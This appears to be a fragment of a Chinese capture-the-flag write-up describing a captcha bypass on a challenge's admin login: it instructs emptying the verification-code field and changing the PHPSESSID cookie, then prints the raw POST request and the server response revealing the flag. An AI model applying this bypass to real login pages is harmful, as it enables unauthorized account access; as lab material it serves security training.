 图片中有方法的解释
因此我们先
抓包
设置code为空
修改phpsessid为随意值
其它不变，
POST /admin/login.php HTTP/1.1
Host: 123.206.31.85:10023
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Connection: close
Referer: http://123.206.31.85:10023/admin/login.html
Cookie: td_cookie=607751043; PHPSESSID=vargararrar
Upgrade-Insecure-Requests: 1
username=admin&password=677&verifycode=&submit=
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Oct 2019 15:21:25 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 92
<script>alert('登录成功')</script><script>alert('给你flag{3e457b8bcd74c8b4}')</scrip
t>